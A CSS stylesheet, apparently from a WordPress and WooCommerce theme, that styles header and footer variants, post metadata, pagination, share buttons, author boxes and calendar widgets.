    #header.style12 .info-list {
        float: none;
    }

    #header.style12 .info-list li {
        display: block;
        padding: 0 0 10px;
        text-align: center;
    }

    #header.style12 .language-nav {
        float: none;
    }

    #header.style12 .header-top {
        display: none;
    }

    #header.style15 {
        padding: 5px 0 10px;
    }

    #header.style15 .logo .b-logo {
        display: none;
    }

    #header.style15 .logo .w-logo {
        display: block;
    }

    #header.style15 .info-list {
        float: none;
        margin: 0 0 10px;
        text-align: center;
    }

    #header.style15 .header-top {
        margin: 0 0 10px;
    }

    #header.style15 .head-socialnetworks {
        float: none;
        text-align: center;
    }

    #header.style15:after {
        top: 0;
        opacity: 0;
    }

    #header.style16 .header-top li {
        padding: 0 2px;
    }

    #header.style16 .top-nav {
        float: none;
    }

    #header.style16 .language-nav {
        float: none;
    }

    #header.style18 {
        padding: 10px 0;
    }

    #header.style18 .header-top {
        display: none;
    }

    #header.style18 .info-list {
        margin: 0;
        float: none;
        text-align: center;
    }

    #header.style18 .info-list .fa {
        margin: 0 0 15px;
    }

    #header.style18 .head-socialnetworks {
        float: none;
        text-align: center;
    }

    #header.style18 .logo {
        margin: 0;
    }

    #header.style21 .header-top li {
        padding: 0 2px 2px;
    }

    #header.style21 .info-list {
        float: none;
        text-align: center;
    }

    #header.style22 .logo {
        margin: -2px -10px 0 0;
    }

    #header.style25 #nav .drop ul {
        margin: 0;
    }

    #header.style27 .icon-list {
        display: none;
    }

    #header.dec-header .icon-list {
        margin: 10px 0 0 -90px;
    }

    #header.dec-header .icon-list span {
        display: none;
    }

    #header.style29 .cart-box .cart-drop {
        padding: 25px 0 0;
    }

    #header.fixed-position {
        padding: 46px 0 0;
        position: absolute !important;
    }

    #header.fixed-position .logo .b-logo {
        display: none;
    }

    #header.fixed-position .logo .w-logo {
        display: block;
    }

    #header.fixed-position .header-top {
        margin-top: 0;
        margin-bottom: 42px;
    }

    #header.fixed-position .cart-box .cart-drop {
        padding: 13px 0 0;
    }

    #header.fixed-position .nav-opener,
    #header.fixed-position .opener-icons {
        color: #fff;
        border-color: #fff;
    }

    #header.fixed-position .nav-opener:hover,
    #header.fixed-position .opener-icons:hover {
        color: #666;
        border-color: #666;
    }

    #header.fixed-position.style2 {
        padding: 0;
        background: transparent;
    }

    #header.fixed-position.style2 .header-top {
        margin-bottom: 15px;
    }

    #header.fixed-position.style3 .header-top {
        margin-top: 0;
        margin-bottom: 12px;
    }

    #header.fixed-position.style3 .icon-list {
        margin: 6px 3px 19px 0;
        position: static;
        display: block;
    }

    #header.fixed-position.style3 .cart-opener {
        background: rgba(255, 255, 255, .5);
    }

    #header.fixed-position.style3 .head-socialnetworks {
        display: block;
    }

    #header.fixed-position.style7 {
        padding: 0 0 20px;
    }

    #header.fixed-position.style8 {
        padding: 0;
    }

    #header.fixed-position.style12 .header-top {
        margin-bottom: 0;
    }

    #header.fixed-position.style15 {
        background: none;
        padding: 5px 0 0;
        position: static !important;
    }

    #header.fixed-position.style15 .header-top {
        margin: 0 0 10px;
    }

    #header.fixed-position.style15 .logo .b-logo {
        display: none;
    }

    #header.fixed-position.style15 .logo .w-logo {
        display: block;
    }

    #header.fixed-position.style15:after {
        background: none;
    }

    #header.fixed-position.style16 {
        padding: 0;
    }

    #header.fixed-position.style18 {
        padding: 10px 0;
    }

    #header.fixed-position.style20 {
        padding: 5px 0 0;
    }

    #header.fixed-position.style20 .header-top {
        margin: 0 0 30px;
    }

    #header.fixed-position.style20 .logo .b-logo {
        display: block;
    }

    #header.fixed-position.style20 .logo .w-logo {
        display: none;
    }

    #header.fixed-position.style21 {
        padding: 0;
    }

    #header.fixed-position.style21 .logo .w-logo {
        display: none;
    }

    #header.fixed-position.style21 .logo .b-logo {
        display: block;
    }

    #header.fixed-position.style22 {
        padding: 0;
    }

    #header.fixed-position.style22:after {
        background: transparent;
    }

    .logo.port-logo {
        left: 20px;
        position: absolute;
    }

    .logo-v9 {
        display: none;
    }

    .sidemenu-photo.v10 #nav7 .nav-opener {
        border-radius: 8px;
        padding: 8px;
        color: #fff;
        margin: 0 0 0 10px;
        background: rgba(0, 0, 0, .4);
    }

    .portfolio-nav-opener {
        right: 30px;
        position: absolute;
    }

    .lancer .portfolio-nav-opener {
        left: 40px;
    }

    #footer.style3 .footer-top .holder {
        overflow: visible;
    }

    #footer.style3 .footer-top .logo {
        float: none;
        display: block;
        margin: 0 auto 15px;
    }

    #footer.style3 .footer-social {
        float: none;
        margin: 0 -15px;
        text-align: center;
    }

    #footer.style3 .footer-social li {
        padding: 0 0 10px 2px;
    }

    #footer.style11 .footer-aside {
        padding-top: 50px;
        padding-bottom: 20px;
    }

    #footer.style13 .f-info-box {
        font-size: 20px;
        line-height: 22px;
    }

    #footer.style13 .f-info-box .tel {
        font-size: 40px;
    }

    #footer.style19 .footer-app {
        padding: 27px 0 15px;
    }

    #footer.style19 .bottom-box3 {
        padding: 20px 0 20px;
    }

    #footer.style19 .f-info-box {
        font-size: 16px;
        line-height: 24px;
    }

    #footer.style19 .f-info-box .tel {
        font-size: 36px;
        line-height: 50px;
    }

    #footer.style23 .f-info-box {
        font-size: 20px;
        line-height: 22px;
    }

    #footer.style23 .f-info-box .tel {
        font-size: 40px;
    }

    #footer.style26 .f-info-box {
        font-size: 20px;
        line-height: 22px;
    }

    #footer.style27 .f-info-box {
        font-size: 20px;
        line-height: 22px;
    }

    #footer.style27 .f-info-box .tel {
        font-size: 40px;
    }

    #footer.style31 .footer-aside {
        padding-top: 50px;
        padding-bottom: 20px;
    }

    .footer-social2 {
        float: none;
    }

    .f-contact-us .contct {
        float: none;
        display: block;
        margin: 0 0 10px;
    }

    .bottom-box5 .footer-social {
        float: none;
        margin: 0 0 20px;
        text-align: center;
    }

    .payment-nav {
        float: none;
        text-align: center;
    }

    #lancer-footer .f-social li {
        width: 49%;
        margin: 0 0 20px;
    }

    .socialize-holder .title:after {
        display: none;
    }

    .newsletter,
    .opening-hours {
        margin-bottom: 30px;
    }
}

.hsh {
    box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
}

.pag-padding {
    padding-bottom:60px;
    padding-top:60px;
}



.nav-links a:hover {
    text-decoration: none;
   
}

.current {
    color: #FFF;
    font-weight: bold;
    background-color: #cccccc;
 
}
.pagination-center {
    text-align: center;
}

.center {
    text-align: center;
}



 .entry-meta ul{margin-bottom:20px;}
    .entry-meta ul li{display:block;border-bottom:1px solid #efefef;padding:10px 0;}

    .blog-medium .entry-image,.blog-medium .entry-gallery,.blog-medium .entry-video,.blog-medium .entry-audio{float:none;width:100%;margin:0 0 28px;}



 .entry-meta a {
     -webkit-transition: all 0.2s;
       -moz-transition: all 0.2s;
        -ms-transition: all 0.2s;
         -o-transition: all 0.2s;
            transition: all 0.2s;
 }


/* Entry Meta Data /--------------------------------------------------------- */

.entry-meta{
    margin: 20px 0 0px 0;
}

/* Single Meta-Tags */
.entry-meta{
    margin: 0px 0 41px 0;
}

.entry-meta{
    font-weight: 500;
    font-size: 12px;
    text-transform: uppercase;
    /* border-bottom: 1px solid #efefef; */
    padding-bottom: 8px;
}

.entry-meta ul{
    list-style: none;
    margin: 0;
    padding: 0;
    color: #999999;
}
.entry-meta ul li{
    display: inline;
}

.entry-meta ul li:after{
    content: ' | ';
    margin: 0 6px;
    color: #efefef;
}

.entry-meta ul li:last-child:after{
    content: '';
    margin: 0;
}

.entry-meta a{
    color: #999999;
}

.entry-meta a:hover{
    color: #666666;
}

.entry-meta .fa {
    margin-right: 10px;
 /* color: #df5461; */
	color: #5d5d5f;
}


.menu-opener .fa {
    padding-top: 7px;
}

.search-opener .fa {
    padding-top: 7px;
}

.cart-opener .fa {
    padding-top: 7px;
}
    
.woocommerce-product-search  .search-field {
    padding: 10px!important;
    border: 0px;
    border-bottom: 1px solid #fff;
    font-family: 'Open Sans';
    font-weight: 400;
    font-size: 12px;
    line-height: 22px;
    color: #555;
    background-color: #FCFCFC;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}

.woocommerce-product-search input[type="submit"] {
        margin-left: 14px;
    padding: 12px !important;
}

.sticky {
    background-color: #efefef;
    padding-left: 30px !important;
    padding-top: 14px !important;
    padding-right: 55px !important;
}

.tag-sticky-2 {
    background-color: #efefef;
    padding-left: 30px !important;
    padding-top: 14px !important;
    padding-right: 55px !important;
}
.page-numbers {
    text-decoration: none;
    border: 1px solid #BFBFBF;
    padding: 8px 13px;
    margin: 2px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 5px;
    border-radius: 3px;
    font-size: 13px;
}

.navigation .nav-links {
        margin-bottom: 45px;
}
.comment {
        list-style: none;
}
.comments-area .pingback {
        background-color: #f7f7f7;
    padding: 6px;
    margin-bottom: 8px;
}

.footer-cent {
    margin: 0 0 0px;
}

.footer-cent {
    color: #8f8f8f;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    word-wrap: break-word;
}


.footer-cent ul {
    list-style: none;
    padding-left: 0px;
}

.footer-cent ul li {
     margin-bottom: 10px;
    border-bottom: 1px solid #3e3e3e;
    padding-bottom: 10px;
}

.footer-cent ul li a {
    color: #8f8f8f;
}

.footer-cent ul li a:before {
  /*  color: #df5461; */
	color: #5d5d5f;
    content: "\f101";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    margin-right: 10px;
}

.footer-cent .address:before {
    content: "\f041";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    margin-right: 10px;
}

.footer-cent .tel:before {
    content: "\f10b";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    margin-right: 10px;
}

.footer-cent .mail:before {
    content: "\f003";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    margin-right: 10px;
}

.footer-cent .fax:before {
    content: "\f1ac";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    margin-right: 10px;
}

#wp-calendar caption {
    letter-spacing: .08em;
    background-color: #99a9b5;
    color: #fff;
    line-height: 25px;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    height: 39px;
    padding: 7px 0;
    text-align: center;
    margin-bottom: 29px;
}

#wp-calendar thead tr th, .widget.widget_calendar a:hover {
            color: #38a5b3;
}

.calendar_wrap td, .calendar_wrap th {
    border: none!important;
    padding: 5px!important;
}

#calendar_wrap {
    background-color: #f4f6f7;
        padding-bottom: 20px;
            color: #5f727f;
}
#wp-calendar {
    margin-left: 9%;
    text-align: center;
    width: 83%;
    border: 0px solid #dddddd !important;
}
.tagcloud a {
    font-size: 13px !important;
    display: inline-block;
    padding: 0 10px;
    min-height: 28px;
    line-height: 28px;
    border: 1px solid !important;
    margin: 2px 0;
    transition: all .2s;
}

.adtextarea {
    height: 140px !important;
}

.adcontact-but {
    margin-top: 10px;
}

.contact-mb-10 {
    margin-bottom: 10px;
}

.#header.style8 .cart-box:hover  {
    background: transparent;
}
.blog-txt h2 {
    margin-bottom: 32px;
	font-weight: 400 !important;						 
}
/*social sharing buttons*/


.plr-no {
    padding-left: 0px !important;
    padding-right: 0px !important;;
}


/* Sharebox /--------------------------------------------------------- */

.sharebox {
    display: block;
    padding: 0;
        float: left;
}

    .sharebox ul{
        list-style: none;
        margin: 0;
        padding: 0;
    }

    .sharebox ul li{
        float: left;
        padding: 0;
        margin: 0 22px 0 0;
        line-height: 1 !important;
    }

    .sharebox ul li a{
        display: block;
        float: left;
        color: inherit;
        padding: 10px 0;
        margin: 0;
    }

    .sharebox ul li i{
        display: inline-block;
        font-size: 16px;
        margin: 0 3px 0 0;
        line-height: 1;
    }

   .sharebox a:hover.share-facebook{ color: #3b5998; }
    .sharebox a:hover.share-twitter{ color: #00aced; }
    .sharebox a:hover.share-tumblr{ color: #32506d; }
    .sharebox a:hover.share-pinterest{ color: #cb2027; }
    .sharebox a:hover.share-google{ color: #dd4b39; }
    .sharebox a:hover.share-linkedin{ color: #007bb6; }
    .sharebox a:hover.share-mail{ color: #666666; }


/* Author Information /--------------------------------------------------------- */

#author-info {
    margin: 0 0 44px 0;
    display: block;
    padding: 60px 0 60px 0;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
}

    #author-info p{
        margin: 0;
    }

    #author-info .author-image {
        float: left;
        width: 80px;
        height: 80px;
        border-radius: 4px;
        overflow: hidden;
        margin: 2px 30px 0 0;
    }

        #author-info .author-image img {
            display: block;
            width: 80px;
            height: 80px;
        }

    #author-info .author-bio {
        overflow: hidden;
    }

    #author-info .author-bio h4 { 
        text-transform: uppercase;
        font-weight: 700;
        margin: 0;
        padding: 0 0 10px 0;
        font-size: 14px;
        letter-spacing: 1px;
        color: #666666;
        
    }

.author-archive #author-info{
    padding: 0 0 60px 0;
    margin: 0 0 60px 0;
    background: #f9f9f9;
    padding: 30px;
    border: none;
    border-radius: 2px;
}
.page-comm {
    padding-bottom: 60px;
}
.widget img {
    max-width: 100%;
}
.row img {
    max-width: 100%;
}
.lang {
	width: 100px;
	float: left;
	padding-left: 20px;
	padding-top: 26px;
}
.gallery-caption {
  color: #D70807;
}
.bypostauthor {
  font-weight: 600;
}
.pagelink {
  font-weight: 600;
}
.jcf-select {
    border: 0 solid #777 !important;
}